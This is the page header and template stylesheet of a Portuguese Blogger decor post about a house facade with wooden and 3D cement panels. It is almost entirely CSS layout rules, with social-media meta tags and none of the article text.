<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/w1200-h630-p-k-no-nu/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' property='og:image'/>
<title>
Fachada de casa com painéis de madeira e 3D cimentício! - Decor Salteado 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' property='og:title'/>
<meta content='http://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' property='og:image'/>
<meta content='Decor Salteado ' property='og:site_name'/>
<meta content='https://www.decorsalteado.com/' name='twitter:domain'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' name='twitter:image'/>
<meta content='Fachada de casa com painéis de madeira e 3D cimentício!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#454545"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin
:0}
ins{text-decoration:underline
}
del{text-decoration:line-through
}
dl,ul{
list-style-position:inside;
font-weight:700;
list-style:none;
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
.clear{
clear:both
}
.section,.widget,.widget ul{
margin:0;padding:0
}
h1,h2,h3,h4,h5,h6{
padding:0;margin:0
}
a:link,a:hover,a:visited{
color:#454545;
text-decoration:none
}
:focus{outline:0}
a img{border:0}
#navbar-iframe{
display:none
;height:0;visibility:hidden
}
span.item-control,a.quickedit{
display:none!important
}
body{
background:#ffffff url() repeat scroll top left;
color:#000;
font-size:14px;
font-family:'Open Sans',sans-serif;
line-height:22px;
padding:0;
word-wrap:break-word
}
*{outline:0;transition:all .3s ease;
-webkit-transition:all .3s ease;-moz-transition:all .3s ease;
-o-transition:all .3s ease
}
code{
padding:2px 4px;
font-size:90%;
color:#c7254e;
background-color:#f9f2f4;
border-radius:4px
}
.archive .home-link,.index .home-link{
display:none
}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title
,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Open Sans',sans-serif
}
.status-msg-body{
font-size:13px
}
.status-msg-wrap{font-size:13px;margin:0 auto 25px
}
.status-msg-border{border:1px solid #f0f0f0;opacity:1
}
.status-msg-bg{background-color:#fff
}
.status-msg-wrap a:hover{text-decoration:underline
}
#outer-wrapper{max-width:1170px;margin:0 auto;
background-color:#FFF;
}
.row{
width:1150px
}
#topnav{
width:100%;
height:1px;
background-color:#FFF ;
border-top:7px solid #FFF ;
margin:0
}
.tm-head{
margin:0 auto;
height:55px;
line-height:55px
}
.tm-menu{
float:left
}
#nav1 li{
float:left;
display:inline-block;
line-height:55px;
padding:0;
margin-right:15px
}
#nav1 li a{
margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{
color:#454545
}
.tm-menu ul li a .fa{
margin-right:5px
}
.tn-right{
float:right;
height:55px
}
.social-area{
float:left;
margin-right: 10px;
}
.tm-head #social-top
{position:relative;
display:block;margin-right:0
}
.tm-head #social-top ul{
overflow:hidden
}
.tm-head #social-top ul li{
line-height:55px;
display:block;
float:left;
margin-left:15px;
padding:0
}
.tm-head #social-top ul li a{
display:block;float:left;text-decoration:none;
font-size:14px;color:#fff
}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#454545}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"
}
/*-----Menu drop down responsivo ----*/
.container {
max-width: 500px;
margin: 0 auto;
width: 50%;
}
.navigation {
background: transparent ;
border-top: 0px solid #ececec;
border-bottom: 0px solid #ececec;
width: 100%;
height:25px;
display: block;
position: absolute;
z-index: 9;
font-weight: none;
text-transform: capitalize;
top:15px;
left:0px;
padding:8px 0px;
}
.navigation ul {
list-style-type: none;
margin: 0;
padding: 0;
display: block;
text-align:right;
padding-top: 0px;
padding-left: 0px;
margin-right:120px;
}
.navigation li {
list-style-type: none;
margin: 0;
padding: 0;
display: inline-block;
position: relative;
font-family: 'Montserrat';
font-size: 12px;
font-weight: 600;
text-transform:uppercase;
letter-spacing:1px;
margin-right:0px;
}
.navigation li a {
padding: 4px 10px;
font-size: 12px;
color: #000;
display: inline-block;
outline: 0;
font-weight: 300;
}
.navigation li:hover ul.dropdown {
display: block;
}
.navigation li ul.dropdown {
position: absolute;
display: none;
width: 223px;
background: 0;
padding-top: 0;
text-align:left;
z-index:9;
}
.navigation li ul.dropdown li {
display: block;
list-style-type: none;
text-transform:none;
}
.navigation li ul.dropdown li a {
padding: 10px;
font-size: 13px;
color: #fff;
display: block;
border-bottom: 1px solid #FFFF00 ;
font-weight: 400;
}
.navigation li ul.dropdown li:last-child a {
border-bottom: none;
}
.navigation li:hover a {
background: #000;
color: #FFF !important;
text-shadow: 1px 1px 2px #000;
}
.navigation li:first-child:hover a {
border-radius: 0px 0 0 0px;
}
.navigation li ul.dropdown li:hover a {
background: #000;
}
.navigation li ul.dropdown li:first-child:hover a {
border-radius: 0;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #6A3D31;
position: relative;
top: 12px;
right: -5px;
content: &#39;&#39;;
}
/* ------------------ R E S P O N S I V O ----------------- */
@media only screen and (max-width:1140px) {
.navigation {
background: #000 ;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 50px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 50px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 500;
font-size: 12px;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #000;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:1024px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 40px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
/* MEDIDA DA AREA DOS NOMES NO MENU NA FORMA RESPONSIVA  */
.navigation ul {
width: 250px;
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:768px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 32px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #212121 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
.uk-search-header{
position: relative;
width:100%;
height: 45px;
margin-top: 205px;
padding-left: 20px;
border-left: 0px solid #000;
border-bottom:1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-right: 0px;
background: #fff;
z-index:9999;
}
.uk-search-header .fa-search{
color: #ccc;
position: absolute;
line-height: 52px;
font-size: 17px;
margin-left: -14px;
}
.uk-search-header .uk-searchbox-header{
margin-left: 20px;
width:80%;
height: 30px;
border: 0;
background-color: #fff;
padding-left: 20px;
font-size: 12px;
color: #000;
}
#header-blog{
padding:0px 0;
margin-top:100px;
background-color:#fff;
position:relative;
text-align: center;
}
.header-content{
margin:0 auto;
overflow:hidden
}
.header-logo img{
height:auto;
margin:15px 0 0;
max-width:100%;
margin: 0 auto;
}
.Header h1{
color:#171717;
margin-bottom:10px;
margin-top:15px;
font-size:30px
}
.header-ads{
width:729px;
max-width:100%;
max-height:90px;
float:right;
margin:0
}
#ads-content .widget h2{
display:none
}
#header-navigation{
margin:0 auto;
top:0;
height:50px
}
.coluna-adsense {
height:auto;
margin-top:0px ;
max-width:100%;
margin: 0 auto;
}
.nav-wrapper{
font-family:'Montserrat',sans-serif;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
}
.header-menu li.home-child{
float:left;
background-color:#000;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#FFF
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{
}
#menu{
display:none
}
#menu ul li{
float:left;
height:50px;
display:inline-block;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#000
}
#menu ul li:hover a{
color:#fff
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul > li > a .fa{
margin-right:8px
}
#menu ul li.hasSub a:after
margin-left:8px;
margin-top:0px;
position:relative;
display:inline-block;
content:'\f107';
font-family:FontAwesome;
font-weight:400;
font-size:11px;
text-rendering:auto;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important
}
#menu ul li.hasSub ul li a:after{
display:none!important
}
#menu ul li:hover ul{
left:auto;z-index:9999
}
#menu ul li ul{
position:absolute;
left:-9999px;
z-index:9999;
width:170px;
margin:0;
padding:0;
box-shadow:0 1px 3px rgba(0,0,0,.3)
}
#menu ul li ul li{
background-color:#fff;
float:none!important;
display:block;
padding:0;
margin-right:0;
height:auto
}
#menu ul li ul li:hover{
background-color:#000
}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{
color:#FFF!important
}
#menu ul li ul li:hover a{color:#454545!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{
display:none
}
#selectnav1{
margin-top:10px
}
select.selectnav{
color:#fff;
padding:6px 5px 5px;
border:0;
background-color:#292929;
font:14px Roboto,sans-serif;
cursor:pointer;
width:100%;
height:30px
}
.header-random{
position:relative;
float:right
}
.header-random li{
list-style:none
}
.header-random a.rdn-icon{
-webkit-transition:all .3s ease-out 0;
-moz-transition:all .3s ease-out 0;
transition:all .3s ease-out 0;
background-color:#000;
cursor:pointer;
display:block;
height:50px;
text-align:center;
position:relative;
right:0;top:-1px;
width:50px;
border-radius:0
}
.header-random a.rdn-icon:before{
color:#fff;
content:'\f0c9';
font-family:FontAwesome;
font-size:19px;
text-rendering:auto;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:50px
}
#content-wrapper{
margin:40px auto;
overflow:hidden
}
.error_page #main-wrapper{
width:100%!important;
margin:0!important
}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{
display:none
}
#error-wrap{
color:$(main.text.color);
text-align:center;padding:60px 0 80px
}
.error-item{
font-size:16px;
line-height:1;
margin-bottom:20px
}
#error-wrap h2{
font-size:25px;
padding:20px 0 10px
}
#error-wrap .homepage{
padding-top:10px;display:block
}
#error-wrap .homepage i{
font-size:20px
}
#error-wrap .homepage:hover{
text-decoration:underline
}
#main-wrapper{
float:left;
overflow:hidden;
width:750px;
word-wrap:break-word
}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#000;
font-family:"Montserrat",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#000;
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:69%;
box-sizing:border-box;
padding-right:20px
}
.uk-featured-post .uk-column2{
float:right;width:30%
}
.uk-featured-post .uk-column2 .item2
{margin-bottom:15px
}
.uk-featured-item{
overflow:
hidden;position:
relative;
padding:0
}
.uk-post-thumb
{width:100%;
height:150px;
display:block;
overflow:hidden;
position:relative
}
.uk-post-thumb .uk-image{
display:block;
height:150px;
overflow:hidden
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:308px
}
.uk-post-caption{
position:relative;
width:100%;
padding:10px 0 0;
box-sizing:
border-box
}
.uk-column1 .uk-post-caption{
padding:18px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 17px;
line-height: 22px;
font-family: 'Open Sans', sans-serif;
font-weight:normal;
text-transform: none;
font-weight: 80;
letter-spacing: 0.0px;
margin: 0 0 5px;
}
.uk-column1 .uk-post-title{
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
text-transform: none;
line-height:40px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#000;
}
.uk-post-title a:hover{
color:#454545
}
.uk-post-meta{
font-weight:400;
display:inline-block
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{
color:#000;
}
.uk-post-meta span:after{
content:"-";
margin:0 8px
}
.uk-post-meta span.uk-date:after{
display:none
}
.uk-column1 .meta-border{
margin:3px 0 8px
}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{
width:728px;
max-width:100%;
max-height:90px;
margin:0 auto 25px;
overflow:hidden
}
#ads-home .widget{
line-height:0
}
#ads-home .widget h2{
display:none
}
.post{display:block;overflow:hidden;
word-wrap:break-word
}
.index .post,.archive .post{
margin-bottom:50px
}
.index .post-outer:nth-of-type(1)
.post{padding-top:0}
.block-image{
float:left;
width:66.6666%;
position:relative;
}
.block-image .thumb{
width:100%;
position:relative;
display:block;
overflow:hidden
}
.block-image .thumb a{
width:100%;
display:block;
height:350px
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;
}
.postags a{
display:none
}
.postags a:first-child{
display:inline-block
}
.postags a:hover{
background:#aaa
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(1) {
background-color: #000  !important;
color: #FFF !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block
}
.post h2 a {
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height:35px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
text-transform:none;
color:#000
}
.post h2 a:hover{
color:#454545
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase
}
.post_author{
font-weight:600;
margin-right:5px
}
div.post_author_date a{
text-decoration:none
}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.resumo span{
display:block
;margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#454545
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{
display:block;
width:60px;
height:1px;
background-color:#f0f0f0;
margin:6px 0 10px
}
.widget iframe,.widget img{
max-width:100%
}
.index .post-footer,.archive .post-footer{
display:none!important
}
.index .post h2,.archive .post h2{
margin:0 0 8px;
padding:0
}
.item .post,.static_page .post{
padding:0 0 25px
}
.date-header{
color:#222;
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0!important;
padding:0
}
.date-header a{
color:#222
}
#meta-post a {
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"-";
margin:0 8px
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#454545}
.item article{margin-top:20px
}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
text-transform: none;
letter-spacing: -0.4px;
margin: 0 0 5px;
color: #000;
}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%
}
.post-meta a,.post-meta i{
color:#222
}
.post-meta .post-author a:after{
content:"-";margin:0 6px 0 8px
}
.post-timestamp{
margin-left:0
}
.label-head{
position:relative
display:block;
overflow:hidden;
margin-top:20px;
padding:0
}
.label-head span{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px
}
.label-head a{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px;
margin-left:3px;
margin-bottom:3px
}
.label-head a:hover{
background-color:#454545
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
